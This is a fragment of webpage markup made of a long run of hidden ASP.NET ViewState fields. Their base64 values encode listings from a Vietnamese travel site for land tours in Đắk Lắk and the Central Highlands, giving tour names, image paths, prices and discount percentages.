<input type="hidden" name="__VIEWSTATE727" id="__VIEWSTATE727" value="kMOKTUNUT1VSIFTDglkgTkdVWcOKTjogxJDhuq5L" />
<input type="hidden" name="__VIEWSTATE728" id="__VIEWSTATE728" value="IEzhuq5LIC0gR0lBIExBSSAtIEtPTiBUVU0gNCBO" />
<input type="hidden" name="__VIEWSTATE729" id="__VIEWSTATE729" value="R8OAWSAzIMSQw4pNEEdpw6E6MywxMDAsMDAwxJEJ" />
<input type="hidden" name="__VIEWSTATE730" id="__VIEWSTATE730" value="MywzNTAsMDAwITxzcGFuIGNsYXNzPSJzYWxlLW9m" />
<input type="hidden" name="__VIEWSTATE731" id="__VIEWSTATE731" value="ZiI+LTclPC9zcGFuPmQCBg9kFgRmDxUCFmxhbmQt" />
<input type="hidden" name="__VIEWSTATE732" id="__VIEWSTATE732" value="dG91ci1kYWstbGFrLTEwNTcWTEFORCBUT1VSIMSQ" />
<input type="hidden" name="__VIEWSTATE733" id="__VIEWSTATE733" value="4bquSyBM4bquS2QCAQ8WAh8BAgoWFGYPZBYCZg8V" />
<input type="hidden" name="__VIEWSTATE734" id="__VIEWSTATE734" value="DB5sYW5kLXRvdXItZGFrLWxhay0yLW5nYXktMS1k" />
<input type="hidden" name="__VIEWSTATE735" id="__VIEWSTATE735" value="ZW0mTEFORCBUT1VSIMSQ4bquSyBM4bquSyAyIE5H" />
<input type="hidden" name="__VIEWSTATE736" id="__VIEWSTATE736" value="w4BZIDEgxJDDik24ATxpbWcgICBhbHQ9IkxBTkQg" />
<input type="hidden" name="__VIEWSTATE737" id="__VIEWSTATE737" value="VE9VUiDEkOG6rksgTOG6rksgMiBOR8OAWSAxIMSQ" />
<input type="hidden" name="__VIEWSTATE738" id="__VIEWSTATE738" value="w4pNIiAgdGl0bGU9IkxBTkQgVE9VUiDEkOG6rksg" />
<input type="hidden" name="__VIEWSTATE739" id="__VIEWSTATE739" value="TOG6rksgMiBOR8OAWSAxIMSQw4pNIiAgICBzcmM9" />
<input type="hidden" name="__VIEWSTATE740" id="__VIEWSTATE740" value="Jy91cGxvYWRzL190aHVtYnMvRmlsZXMvZHQxMS5q" />
<input type="hidden" name="__VIEWSTATE741" id="__VIEWSTATE741" value="cGcnIHN0eWxlPSd3aWR0aDoyNzBweDtoZWlnaHQ6" />
<input type="hidden" name="__VIEWSTATE742" id="__VIEWSTATE742" value="MTk1cHgnICBib3JkZXI9MD4ebGFuZC10b3VyLWRh" />
<input type="hidden" name="__VIEWSTATE743" id="__VIEWSTATE743" value="ay1sYWstMi1uZ2F5LTEtZGVtJkxBTkQgVE9VUiDE" />
<input type="hidden" name="__VIEWSTATE744" id="__VIEWSTATE744" value="kOG6rksgTOG6rksgMiBOR8OAWSAxIMSQw4pNAB5s" />
<input type="hidden" name="__VIEWSTATE745" id="__VIEWSTATE745" value="YW5kLXRvdXItZGFrLWxhay0yLW5nYXktMS1kZW0m" />
<input type="hidden" name="__VIEWSTATE746" id="__VIEWSTATE746" value="TEFORCBUT1VSIMSQ4bquSyBM4bquSyAyIE5Hw4BZ" />
<input type="hidden" name="__VIEWSTATE747" id="__VIEWSTATE747" value="IDEgxJDDik0mTEFORCBUT1VSIMSQ4bquSyBM4bqu" />
<input type="hidden" name="__VIEWSTATE748" id="__VIEWSTATE748" value="SyAyIE5Hw4BZIDEgxJDDik0QR2nDoToxLDY1MCww" />
<input type="hidden" name="__VIEWSTATE749" id="__VIEWSTATE749" value="MDDEkQkxLDc5MCwwMDAhPHNwYW4gY2xhc3M9InNh" />
<input type="hidden" name="__VIEWSTATE750" id="__VIEWSTATE750" value="bGUtb2ZmIj4tOCU8L3NwYW4+ZAIBD2QWAmYPFQwW" />
<input type="hidden" name="__VIEWSTATE751" id="__VIEWSTATE751" value="bGFuZC10b3VyLWRhay1sYWstNG4zZBxMQU5EIFRP" />
<input type="hidden" name="__VIEWSTATE752" id="__VIEWSTATE752" value="VVIgxJDhuq5LIEzhuq5LIDROM8SQzwE8aW1nICAg" />
<input type="hidden" name="__VIEWSTATE753" id="__VIEWSTATE753" value="YWx0PSJMQU5EIFRPVVIgxJDhuq5LIEzhuq5LIDRO" />
<input type="hidden" name="__VIEWSTATE754" id="__VIEWSTATE754" value="M8SQIiAgdGl0bGU9IkxBTkQgVE9VUiDEkOG6rksg" />
<input type="hidden" name="__VIEWSTATE755" id="__VIEWSTATE755" value="TOG6rksgNE4zxJAiICAgIHNyYz0nL3VwbG9hZHMv" />
<input type="hidden" name="__VIEWSTATE756" id="__VIEWSTATE756" value="X3RodW1icy9GaWxlcy96NDAxNzQyOTk5MTQ5NV9l" />
<input type="hidden" name="__VIEWSTATE757" id="__VIEWSTATE757" value="NGViMTZkZmRkMzRkMjM5YzUwYjEzOTY2ZWQxY2Fm" />
<input type="hidden" name="__VIEWSTATE758" id="__VIEWSTATE758" value="Yi5qcGcnIHN0eWxlPSd3aWR0aDoyNzBweDtoZWln" />
<input type="hidden" name="__VIEWSTATE759" id="__VIEWSTATE759" value="aHQ6MTk1cHgnICBib3JkZXI9MD4WbGFuZC10b3Vy" />
<input type="hidden" name="__VIEWSTATE760" id="__VIEWSTATE760" value="LWRhay1sYWstNG4zZBxMQU5EIFRPVVIgxJDhuq5L" />
<input type="hidden" name="__VIEWSTATE761" id="__VIEWSTATE761" value="IEzhuq5LIDROM8SQABZsYW5kLXRvdXItZGFrLWxh" />
<input type="hidden" name="__VIEWSTATE762" id="__VIEWSTATE762" value="ay00bjNkHExBTkQgVE9VUiDEkOG6rksgTOG6rksg" />
<input type="hidden" name="__VIEWSTATE763" id="__VIEWSTATE763" value="NE4zxJAcTEFORCBUT1VSIMSQ4bquSyBM4bquSyA0" />
<input type="hidden" name="__VIEWSTATE764" id="__VIEWSTATE764" value="TjPEkBBHacOhOjIsNzUwLDAwMMSRCTIsOTkwLDAw" />
<input type="hidden" name="__VIEWSTATE765" id="__VIEWSTATE765" value="MCE8c3BhbiBjbGFzcz0ic2FsZS1vZmYiPi04JTwv" />
<input type="hidden" name="__VIEWSTATE766" id="__VIEWSTATE766" value="c3Bhbj5kAgIPZBYCZg8VDB5sYW5kLXRvdXItZGFr" />
<input type="hidden" name="__VIEWSTATE767" id="__VIEWSTATE767" value="LWxhay0zLW5nYXktMi1kZW0mTEFORCBUT1VSIMSQ" />
<input type="hidden" name="__VIEWSTATE768" id="__VIEWSTATE768" value="4bquSyBM4bquSyAzIE5Hw4BZIDIgxJDDik3FATxp" />
<input type="hidden" name="__VIEWSTATE769" id="__VIEWSTATE769" value="bWcgICBhbHQ9IkxBTkQgVE9VUiDEkOG6rksgTOG6" />
<input type="hidden" name="__VIEWSTATE770" id="__VIEWSTATE770" value="rksgMyBOR8OAWSAyIMSQw4pNIiAgdGl0bGU9IkxB" />
<input type="hidden" name="__VIEWSTATE771" id="__VIEWSTATE771" value="TkQgVE9VUiDEkOG6rksgTOG6rksgMyBOR8OAWSAy" />
<input type="hidden" name="__VIEWSTATE772" id="__VIEWSTATE772" value="IMSQw4pNIiAgICBzcmM9Jy91cGxvYWRzL190aHVt" />
<input type="hidden" name="__VIEWSTATE773" id="__VIEWSTATE773" value="YnMvRmlsZXMvYm10JTIwdmUlMjBkZW0oMikuanBn" />
<input type="hidden" name="__VIEWSTATE774" id="__VIEWSTATE774" value="JyBzdHlsZT0nd2lkdGg6MjcwcHg7aGVpZ2h0OjE5" />
<input type="hidden" name="__VIEWSTATE775" id="__VIEWSTATE775" value="NXB4JyAgYm9yZGVyPTA+HmxhbmQtdG91ci1kYWst" />
<input type="hidden" name="__VIEWSTATE776" id="__VIEWSTATE776" value="bGFrLTMtbmdheS0yLWRlbSZMQU5EIFRPVVIgxJDh" />
<input type="hidden" name="__VIEWSTATE777" id="__VIEWSTATE777" value="uq5LIEzhuq5LIDMgTkfDgFkgMiDEkMOKTQAebGFu" />
<input type="hidden" name="__VIEWSTATE778" id="__VIEWSTATE778" value="ZC10b3VyLWRhay1sYWstMy1uZ2F5LTItZGVtJkxB" />
<input type="hidden" name="__VIEWSTATE779" id="__VIEWSTATE779" value="TkQgVE9VUiDEkOG6rksgTOG6rksgMyBOR8OAWSAy" />
<input type="hidden" name="__VIEWSTATE780" id="__VIEWSTATE780" value="IMSQw4pNJkxBTkQgVE9VUiDEkOG6rksgTOG6rksg" />
<input type="hidden" name="__VIEWSTATE781" id="__VIEWSTATE781" value="MyBOR8OAWSAyIMSQw4pNEEdpw6E6Miw1NTAsMDAw" />
<input type="hidden" name="__VIEWSTATE782" id="__VIEWSTATE782" value="xJEJMiw3NTAsMDAwITxzcGFuIGNsYXNzPSJzYWxl" />
<input type="hidden" name="__VIEWSTATE783" id="__VIEWSTATE783" value="LW9mZiI+LTclPC9zcGFuPmQCAw9kFgJmDxUMPXRv" />
<input type="hidden" name="__VIEWSTATE784" id="__VIEWSTATE784" value="dXItZ2hlcC1kYWstbGFrLTNuMmQtbGUtMzA0LWto" />
<input type="hidden" name="__VIEWSTATE785" id="__VIEWSTATE785" value="b2ktaGFuaC10dS1uZ2F5LTI5MDQtMDEwNTIwMjJU" />
<input type="hidden" name="__VIEWSTATE786" id="__VIEWSTATE786" value="VE9VUiBHSMOJUCDEkOG6rksgTOG6rksgM04yxJAg" />
<input type="hidden" name="__VIEWSTATE787" id="__VIEWSTATE787" value="TOG7hCAzMC80IChraOG7n2kgaMOgbmggdOG7qyBu" />
<input type="hidden" name="__VIEWSTATE788" id="__VIEWSTATE788" value="Z8OgeSAyOS4wNCAtIDAxLjA1LjIwMjIpvwI8aW1n" />
<input type="hidden" name="__VIEWSTATE789" id="__VIEWSTATE789" value="ICAgYWx0PSJUT1VSIEdIw4lQIMSQ4bquSyBM4bqu" />
<input type="hidden" name="__VIEWSTATE790" id="__VIEWSTATE790" value="SyAzTjLEkCBM4buEIDMwLzQgKGto4bufaSBow6Bu" />
<input type="hidden" name="__VIEWSTATE791" id="__VIEWSTATE791" value="aCB04burIG5nw6B5IDI5LjA0IC0gMDEuMDUuMjAy" />
<input type="hidden" name="__VIEWSTATE792" id="__VIEWSTATE792" value="MikiICB0aXRsZT0iVE9VUiBHSMOJUCDEkOG6rksg" />
<input type="hidden" name="__VIEWSTATE793" id="__VIEWSTATE793" value="TOG6rksgM04yxJAgTOG7hCAzMC80IChraOG7n2kg" />
<input type="hidden" name="__VIEWSTATE794" id="__VIEWSTATE794" value="aMOgbmggdOG7qyBuZ8OgeSAyOS4wNCAtIDAxLjA1" />
<input type="hidden" name="__VIEWSTATE795" id="__VIEWSTATE795" value="LjIwMjIpIiAgICBzcmM9Jy91cGxvYWRzL190aHVt" />
<input type="hidden" name="__VIEWSTATE796" id="__VIEWSTATE796" value="YnMvRmlsZXMvejM5OTIyNDg4MTE4ODhfNjRhNzNm" />
<input type="hidden" name="__VIEWSTATE797" id="__VIEWSTATE797" value="MWI2M2FjYWU5NTc5YWU2MGUzMDM0NmUyMmIuanBn" />
<input type="hidden" name="__VIEWSTATE798" id="__VIEWSTATE798" value="JyBzdHlsZT0nd2lkdGg6MjcwcHg7aGVpZ2h0OjE5" />
<input type="hidden" name="__VIEWSTATE799" id="__VIEWSTATE799" value="NXB4JyAgYm9yZGVyPTA+PXRvdXItZ2hlcC1kYWst" />
<input type="hidden" name="__VIEWSTATE800" id="__VIEWSTATE800" value="bGFrLTNuMmQtbGUtMzA0LWtob2ktaGFuaC10dS1u" />
<input type="hidden" name="__VIEWSTATE801" id="__VIEWSTATE801" value="Z2F5LTI5MDQtMDEwNTIwMjJUVE9VUiBHSMOJUCDE" />
<input type="hidden" name="__VIEWSTATE802" id="__VIEWSTATE802" value="kOG6rksgTOG6rksgM04yxJAgTOG7hCAzMC80IChr" />
<input type="hidden" name="__VIEWSTATE803" id="__VIEWSTATE803" value="aOG7n2kgaMOgbmggdOG7qyBuZ8OgeSAyOS4wNCAt" />
<input type="hidden" name="__VIEWSTATE804" id="__VIEWSTATE804" value="IDAxLjA1LjIwMjIpXTxwPlRPVVIgR0jDiVAgxJDh" />
<input type="hidden" name="__VIEWSTATE805" id="__VIEWSTATE805" value="uq5LIEzhuq5LIDNOMsSQIEzhu4QgMzAvNCAoa2jh" />
<input type="hidden" name="__VIEWSTATE806" id="__VIEWSTATE806" value="u59pIGjDoG5oIHThu6sgbmfDoHkgMjkuMDQgLSAw" />
<input type="hidden" name="__VIEWSTATE807" id="__VIEWSTATE807" value="MS4wNS4yMDIyKTwvcD4NCj10b3VyLWdoZXAtZGFr" />
<input type="hidden" name="__VIEWSTATE808" id="__VIEWSTATE808" value="LWxhay0zbjJkLWxlLTMwNC1raG9pLWhhbmgtdHUt" />
<input type="hidden" name="__VIEWSTATE809" id="__VIEWSTATE809" value="bmdheS0yOTA0LTAxMDUyMDIyVFRPVVIgR0jDiVAg" />
<input type="hidden" name="__VIEWSTATE810" id="__VIEWSTATE810" value="xJDhuq5LIEzhuq5LIDNOMsSQIEzhu4QgMzAvNCAo" />
<input type="hidden" name="__VIEWSTATE811" id="__VIEWSTATE811" value="a2jhu59pIGjDoG5oIHThu6sgbmfDoHkgMjkuMDQg" />
<input type="hidden" name="__VIEWSTATE812" id="__VIEWSTATE812" value="LSAwMS4wNS4yMDIyKVRUT1VSIEdIw4lQIMSQ4bqu" />
<input type="hidden" name="__VIEWSTATE813" id="__VIEWSTATE813" value="SyBM4bquSyAzTjLEkCBM4buEIDMwLzQgKGto4buf" />
<input type="hidden" name="__VIEWSTATE814" id="__VIEWSTATE814" value="aSBow6BuaCB04burIG5nw6B5IDI5LjA0IC0gMDEu" />
<input type="hidden" name="__VIEWSTATE815" id="__VIEWSTATE815" value="MDUuMjAyMikQR2nDoToyLDY5MCwwMDDEkQkyLDg5" />
<input type="hidden" name="__VIEWSTATE816" id="__VIEWSTATE816" value="MCwwMDAhPHNwYW4gY2xhc3M9InNhbGUtb2ZmIj4t" />
<input type="hidden" name="__VIEWSTATE817" id="__VIEWSTATE817" value="NyU8L3NwYW4+ZAIED2QWAmYPFQwWbGFuZC10b3Vy" />
<input type="hidden" name="__VIEWSTATE818" id="__VIEWSTATE818" value="LWRhay1sYWstM24yZBxMQU5EIFRPVVIgxJDhuq5L" />
<input type="hidden" name="__VIEWSTATE819" id="__VIEWSTATE819" value="IEzhuq5LIDNOMsSQsQE8aW1nICAgYWx0PSJMQU5E" />
<input type="hidden" name="__VIEWSTATE820" id="__VIEWSTATE820" value="IFRPVVIgxJDhuq5LIEzhuq5LIDNOMsSQIiAgdGl0" />
<input type="hidden" name="__VIEWSTATE821" id="__VIEWSTATE821" value="bGU9IkxBTkQgVE9VUiDEkOG6rksgTOG6rksgM04y" />
<input type="hidden" name="__VIEWSTATE822" id="__VIEWSTATE822" value="xJAiICAgIHNyYz0nL3VwbG9hZHMvX3RodW1icy9G" />
<input type="hidden" name="__VIEWSTATE823" id="__VIEWSTATE823" value="aWxlcy9ibXQlMjB2ZSUyMGRlbSgyKS5qcGcnIHN0" />
<input type="hidden" name="__VIEWSTATE824" id="__VIEWSTATE824" value="eWxlPSd3aWR0aDoyNzBweDtoZWlnaHQ6MTk1cHgn" />
<input type="hidden" name="__VIEWSTATE825" id="__VIEWSTATE825" value="ICBib3JkZXI9MD4WbGFuZC10b3VyLWRhay1sYWst" />
<input type="hidden" name="__VIEWSTATE826" id="__VIEWSTATE826" value="M24yZBxMQU5EIFRPVVIgxJDhuq5LIEzhuq5LIDNO" />
<input type="hidden" name="__VIEWSTATE827" id="__VIEWSTATE827" value="MsSQABZsYW5kLXRvdXItZGFrLWxhay0zbjJkHExB" />
<input type="hidden" name="__VIEWSTATE828" id="__VIEWSTATE828" value="TkQgVE9VUiDEkOG6rksgTOG6rksgM04yxJAcTEFO" />
<input type="hidden" name="__VIEWSTATE829" id="__VIEWSTATE829" value="RCBUT1VSIMSQ4bquSyBM4bquSyAzTjLEkBBHacOh" />
<input type="hidden" name="__VIEWSTATE830" id="__VIEWSTATE830" value="OjEsOTUwLDAwMMSRCTIsMTUwLDAwMCE8c3BhbiBj" />
<input type="hidden" name="__VIEWSTATE831" id="__VIEWSTATE831" value="bGFzcz0ic2FsZS1vZmYiPi05JTwvc3Bhbj5kAgUP" />
<input type="hidden" name="__VIEWSTATE832" id="__VIEWSTATE832" value="ZBYCZg8VDCdsYW5kLXRvdXItZGFrLWxhay1waHUt" />
<input type="hidden" name="__VIEWSTATE833" id="__VIEWSTATE833" value="eWVuLXF1eS1uaG9uLTRuM2Q2TEFORCBUT1VSIMSQ" />
<input type="hidden" name="__VIEWSTATE834" id="__VIEWSTATE834" value="xILMgUsgTMSCzIFLIC0gUEjDmiBZw4pOIC0gUVVZ" />
<input type="hidden" name="__VIEWSTATE835" id="__VIEWSTATE835" value="IE5IxqBOIDROM8SQ3wE8aW1nICAgYWx0PSJMQU5E" />
<input type="hidden" name="__VIEWSTATE836" id="__VIEWSTATE836" value="IFRPVVIgxJDEgsyBSyBMxILMgUsgLSBQSMOaIFnD" />
<input type="hidden" name="__VIEWSTATE837" id="__VIEWSTATE837" value="ik4gLSBRVVkgTkjGoE4gNE4zxJAiICB0aXRsZT0i" />
<input type="hidden" name="__VIEWSTATE838" id="__VIEWSTATE838" value="TEFORCBUT1VSIMSQxILMgUsgTMSCzIFLIC0gUEjD" />
<input type="hidden" name="__VIEWSTATE839" id="__VIEWSTATE839" value="miBZw4pOIC0gUVVZIE5IxqBOIDROM8SQIiAgICBz" />
<input type="hidden" name="__VIEWSTATE840" id="__VIEWSTATE840" value="cmM9Jy91cGxvYWRzL190aHVtYnMvRmlsZXMvaG8l" />
<input type="hidden" name="__VIEWSTATE841" id="__VIEWSTATE841" value="MjBsYWsoMSkuanBnJyBzdHlsZT0nd2lkdGg6Mjcw" />
<input type="hidden" name="__VIEWSTATE842" id="__VIEWSTATE842" value="cHg7aGVpZ2h0OjE5NXB4JyAgYm9yZGVyPTA+J2xh" />
<input type="hidden" name="__VIEWSTATE843" id="__VIEWSTATE843" value="bmQtdG91ci1kYWstbGFrLXBodS15ZW4tcXV5LW5o" />
<input type="hidden" name="__VIEWSTATE844" id="__VIEWSTATE844" value="b24tNG4zZDZMQU5EIFRPVVIgxJDEgsyBSyBMxILM" />
<input type="hidden" name="__VIEWSTATE845" id="__VIEWSTATE845" value="gUsgLSBQSMOaIFnDik4gLSBRVVkgTkjGoE4gNE4z" />
<input type="hidden" name="__VIEWSTATE846" id="__VIEWSTATE846" value="xJA7PHAgc3R5bGU9InRleHQtYWxpZ246IGp1c3Rp" />
<input type="hidden" name="__VIEWSTATE847" id="__VIEWSTATE847" value="Znk7Ij4mbmJzcDs8L3A+DQoNCjx1bD4NCjwvdWw+" />
<input type="hidden" name="__VIEWSTATE848" id="__VIEWSTATE848" value="DQonbGFuZC10b3VyLWRhay1sYWstcGh1LXllbi1x" />
<input type="hidden" name="__VIEWSTATE849" id="__VIEWSTATE849" value="dXktbmhvbi00bjNkNkxBTkQgVE9VUiDEkMSCzIFL" />
<input type="hidden" name="__VIEWSTATE850" id="__VIEWSTATE850" value="IEzEgsyBSyAtIFBIw5ogWcOKTiAtIFFVWSBOSMag" />
<input type="hidden" name="__VIEWSTATE851" id="__VIEWSTATE851" value="TiA0TjPEkDZMQU5EIFRPVVIgxJDEgsyBSyBMxILM" />
<input type="hidden" name="__VIEWSTATE852" id="__VIEWSTATE852" value="gUsgLSBQSMOaIFnDik4gLSBRVVkgTkjGoE4gNE4z" />
<input type="hidden" name="__VIEWSTATE853" id="__VIEWSTATE853" value="xJAQR2nDoTozLDQ1MCwwMDDEkQkzLDYwMCwwMDAh" />
<input type="hidden" name="__VIEWSTATE854" id="__VIEWSTATE854" value="PHNwYW4gY2xhc3M9InNhbGUtb2ZmIj4tNCU8L3Nw" />
<input type="hidden" name="__VIEWSTATE855" id="__VIEWSTATE855" value="YW4+ZAIGD2QWAmYPFQwsbGFuZC10b3VyLWRhay1s" />
<input type="hidden" name="__VIEWSTATE856" id="__VIEWSTATE856" value="YWstcGh1LXllbi1xdXktbmhvbi01bjRkLTEwNzI3" />
<input type="hidden" name="__VIEWSTATE857" id="__VIEWSTATE857" value="TEFORCBUT1VSIMSQxILMgUsgTMSCzIFLIC0gUEhV" />
<input type="hidden" name="__VIEWSTATE858" id="__VIEWSTATE858" value="zIEgWcOKTiAtIFFVWSBOSMagTiA1TjTEkN0BPGlt" />
<input type="hidden" name="__VIEWSTATE859" id="__VIEWSTATE859" value="ZyAgIGFsdD0iTEFORCBUT1VSIMSQxILMgUsgTMSC" />
<input type="hidden" name="__VIEWSTATE860" id="__VIEWSTATE860" value="zIFLIC0gUEhVzIEgWcOKTiAtIFFVWSBOSMagTiA1" />
<input type="hidden" name="__VIEWSTATE861" id="__VIEWSTATE861" value="TjTEkCIgIHRpdGxlPSJMQU5EIFRPVVIgxJDEgsyB" />
<input type="hidden" name="__VIEWSTATE862" id="__VIEWSTATE862" value="SyBMxILMgUsgLSBQSFXMgSBZw4pOIC0gUVVZIE5I" />
<input type="hidden" name="__VIEWSTATE863" id="__VIEWSTATE863" value="xqBOIDVONMSQIiAgICBzcmM9Jy91cGxvYWRzL190" />
<input type="hidden" name="__VIEWSTATE864" id="__VIEWSTATE864" value="aHVtYnMvRmlsZXMvaG9hJTIwMS5qcGcnIHN0eWxl" />
<input type="hidden" name="__VIEWSTATE865" id="__VIEWSTATE865" value="PSd3aWR0aDoyNzBweDtoZWlnaHQ6MTk1cHgnICBi" />
<input type="hidden" name="__VIEWSTATE866" id="__VIEWSTATE866" value="b3JkZXI9MD4sbGFuZC10b3VyLWRhay1sYWstcGh1" />
<input type="hidden" name="__VIEWSTATE867" id="__VIEWSTATE867" value="LXllbi1xdXktbmhvbi01bjRkLTEwNzI3TEFORCBU" />
<input type="hidden" name="__VIEWSTATE868" id="__VIEWSTATE868" value="T1VSIMSQxILMgUsgTMSCzIFLIC0gUEhVzIEgWcOK" />
<input type="hidden" name="__VIEWSTATE869" id="__VIEWSTATE869" value="TiAtIFFVWSBOSMagTiA1TjTEkAAsbGFuZC10b3Vy" />
<input type="hidden" name="__VIEWSTATE870" id="__VIEWSTATE870" value="LWRhay1sYWstcGh1LXllbi1xdXktbmhvbi01bjRk" />
<input type="hidden" name="__VIEWSTATE871" id="__VIEWSTATE871" value="LTEwNzI3TEFORCBUT1VSIMSQxILMgUsgTMSCzIFL" />
<input type="hidden" name="__VIEWSTATE872" id="__VIEWSTATE872" value="IC0gUEhVzIEgWcOKTiAtIFFVWSBOSMagTiA1TjTE" />
<input type="hidden" name="__VIEWSTATE873" id="__VIEWSTATE873" value="kDdMQU5EIFRPVVIgxJDEgsyBSyBMxILMgUsgLSBQ" />
<input type="hidden" name="__VIEWSTATE874" id="__VIEWSTATE874" value="SFXMgSBZw4pOIC0gUVVZIE5IxqBOIDVONMSQEEdp" />
<input type="hidden" name="__VIEWSTATE875" id="__VIEWSTATE875" value="w6E6Myw5NTAsMDAwxJEJNCwyMDAsMDAwITxzcGFu" />
<input type="hidden" name="__VIEWSTATE876" id="__VIEWSTATE876" value="IGNsYXNzPSJzYWxlLW9mZiI+LTYlPC9zcGFuPmQC" />
<input type="hidden" name="__VIEWSTATE877" id="__VIEWSTATE877" value="Bw9kFgJmDxUMFmxhbmQtdG91ci1kYWstbGFrLTJu" />
<input type="hidden" name="__VIEWSTATE878" id="__VIEWSTATE878" value="MWQcTEFORCBUT1VSIMSQ4bquSyBM4bquSyAyTjHE" />
<input type="hidden" name="__VIEWSTATE879" id="__VIEWSTATE879" value="kLYBPGltZyAgIGFsdD0iTEFORCBUT1VSIMSQ4bqu" />
<input type="hidden" name="__VIEWSTATE880" id="__VIEWSTATE880" value="SyBM4bquSyAyTjHEkCIgIHRpdGxlPSJMQU5EIFRP" />
<input type="hidden" name="__VIEWSTATE881" id="__VIEWSTATE881" value="VVIgxJDhuq5LIEzhuq5LIDJOMcSQIiAgICBzcmM9" />
<input type="hidden" name="__VIEWSTATE882" id="__VIEWSTATE882" value="Jy91cGxvYWRzL190aHVtYnMvRmlsZXMvVGglQzMl" />
<input type="hidden" name="__VIEWSTATE883" id="__VIEWSTATE883" value="QTFjJTIwRHJheSUyME51ci5qcGcnIHN0eWxlPSd3" />
<input type="hidden" name="__VIEWSTATE884" id="__VIEWSTATE884" value="aWR0aDoyNzBweDtoZWlnaHQ6MTk1cHgnICBib3Jk" />
<input type="hidden" name="__VIEWSTATE885" id="__VIEWSTATE885" value="ZXI9MD4WbGFuZC10b3VyLWRhay1sYWstMm4xZBxM" />
<input type="hidden" name="__VIEWSTATE886" id="__VIEWSTATE886" value="QU5EIFRPVVIgxJDhuq5LIEzhuq5LIDJOMcSQSjxw" />
<input type="hidden" name="__VIEWSTATE887" id="__VIEWSTATE887" value="PjxzcGFuIHN0eWxlPSJmb250LXNpemU6MTRweDsi" />
<input type="hidden" name="__VIEWSTATE888" id="__VIEWSTATE888" value="PkxBTkQgVE9VUiDEkOG6rksgTOG6rksgMk4xxJA8" />
<input type="hidden" name="__VIEWSTATE889" id="__VIEWSTATE889" value="L3NwYW4+PC9wPg0KFmxhbmQtdG91ci1kYWstbGFr" />
<input type="hidden" name="__VIEWSTATE890" id="__VIEWSTATE890" value="LTJuMWQcTEFORCBUT1VSIMSQ4bquSyBM4bquSyAy" />
<input type="hidden" name="__VIEWSTATE891" id="__VIEWSTATE891" value="TjHEkBxMQU5EIFRPVVIgxJDhuq5LIEzhuq5LIDJO" />
<input type="hidden" name="__VIEWSTATE892" id="__VIEWSTATE892" value="McSQEEdpw6E6MSwyNTAsMDAwxJEJMSwzNTAsMDAw" />
<input type="hidden" name="__VIEWSTATE893" id="__VIEWSTATE893" value="ITxzcGFuIGNsYXNzPSJzYWxlLW9mZiI+LTclPC9z" />
<input type="hidden" name="__VIEWSTATE894" id="__VIEWSTATE894" value="cGFuPmQCCA9kFgJmDxUMIWxhbmQtdG91ci1idW9u" />
<input type="hidden" name="__VIEWSTATE895" id="__VIEWSTATE895" value="LW1hLXRodW90LWhvLWxhay0xbipMQU5EIFRPVVIg" />
<input type="hidden" name="__VIEWSTATE896" id="__VIEWSTATE896" value="QlXDlE4gTUEgVEhV4buYVCAtIEjhu5IgTOG6rksg" />
<input type="hidden" name="__VIEWSTATE897" id="__VIEWSTATE897" value="MU7HATxpbWcgICBhbHQ9IkxBTkQgVE9VUiBCVcOU" />
<input type="hidden" name="__VIEWSTATE898" id="__VIEWSTATE898" value="TiBNQSBUSFXhu5hUIC0gSOG7kiBM4bquSyAxTiIg" />
<input type="hidden" name="__VIEWSTATE899" id="__VIEWSTATE899" value="IHRpdGxlPSJMQU5EIFRPVVIgQlXDlE4gTUEgVEhV" />
<input type="hidden" name="__VIEWSTATE900" id="__VIEWSTATE900" value="4buYVCAtIEjhu5IgTOG6rksgMU4iICAgIHNyYz0n" />
<input type="hidden" name="__VIEWSTATE901" id="__VIEWSTATE901" value="L3VwbG9hZHMvX3RodW1icy9GaWxlcy9obyUyMGxh" />
<input type="hidden" name="__VIEWSTATE902" id="__VIEWSTATE902" value="aygxKS5qcGcnIHN0eWxlPSd3aWR0aDoyNzBweDto" />
<input type="hidden" name="__VIEWSTATE903" id="__VIEWSTATE903" value="ZWlnaHQ6MTk1cHgnICBib3JkZXI9MD4hbGFuZC10" />
<input type="hidden" name="__VIEWSTATE904" id="__VIEWSTATE904" value="b3VyLWJ1b24tbWEtdGh1b3QtaG8tbGFrLTFuKkxB" />
<input type="hidden" name="__VIEWSTATE905" id="__VIEWSTATE905" value="TkQgVE9VUiBCVcOUTiBNQSBUSFXhu5hUIC0gSOG7" />
<input type="hidden" name="__VIEWSTATE906" id="__VIEWSTATE906" value="kiBM4bquSyAxTgAhbGFuZC10b3VyLWJ1b24tbWEt" />
<input type="hidden" name="__VIEWSTATE907" id="__VIEWSTATE907" value="dGh1b3QtaG8tbGFrLTFuKkxBTkQgVE9VUiBCVcOU" />
<input type="hidden" name="__VIEWSTATE908" id="__VIEWSTATE908" value="TiBNQSBUSFXhu5hUIC0gSOG7kiBM4bquSyAxTipM" />
<input type="hidden" name="__VIEWSTATE909" id="__VIEWSTATE909" value="QU5EIFRPVVIgQlXDlE4gTUEgVEhV4buYVCAtIEjh" />
<input type="hidden" name="__VIEWSTATE910" id="__VIEWSTATE910" value="u5IgTOG6rksgMU4OR2nDoTo0MDAsMDAwxJEHNTUw" />
<input type="hidden" name="__VIEWSTATE911" id="__VIEWSTATE911" value="LDAwMCI8c3BhbiBjbGFzcz0ic2FsZS1vZmYiPi0y" />
<input type="hidden" name="__VIEWSTATE912" id="__VIEWSTATE912" value="NyU8L3NwYW4+ZAIJD2QWAmYPFQwxbGFuZC10b3Vy" />
<input type="hidden" name="__VIEWSTATE913" id="__VIEWSTATE913" value="LWJ1b24tbWEtdGh1b3QtdGhhYy1kcmF5LW51ci1i" />
<input type="hidden" name="__VIEWSTATE914" id="__VIEWSTATE914" value="dW9uLWRvbi0xbjxMQU5EIFRPVVIgQlXDlE4gTUEg" />
<input type="hidden" name="__VIEWSTATE915" id="__VIEWSTATE915" value="VEhV4buYVCAtIFRIw4FDIERSQVkgTlVSIC0gQlXD" />
<input type="hidden" name="__VIEWSTATE916" id="__VIEWSTATE916" value="lE4gxJDDlE4gMU70ATxpbWcgICBhbHQ9IkxBTkQg" />
<input type="hidden" name="__VIEWSTATE917" id="__VIEWSTATE917" value="VE9VUiBCVcOUTiBNQSBUSFXhu5hUIC0gVEjDgUMg" />
<input type="hidden" name="__VIEWSTATE918" id="__VIEWSTATE918" value="RFJBWSBOVVIgLSBCVcOUTiDEkMOUTiAxTiIgIHRp" />
<input type="hidden" name="__VIEWSTATE919" id="__VIEWSTATE919" value="dGxlPSJMQU5EIFRPVVIgQlXDlE4gTUEgVEhV4buY" />
